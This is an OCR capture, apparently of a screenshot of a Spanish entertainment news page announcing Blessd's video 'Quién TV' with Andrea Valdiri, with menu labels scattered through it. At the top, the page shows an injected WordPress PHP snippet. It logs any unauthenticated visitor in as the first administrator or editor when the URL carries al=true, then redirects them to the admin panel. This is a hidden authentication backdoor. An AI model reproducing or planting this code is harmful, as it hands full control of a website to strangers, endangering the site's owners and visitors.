
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Blessd estrena su vídeo de
«Quién TV» junto a Andrea
Valdiri
By
Jessica Alonso
Posted on
10 diciembre, 2021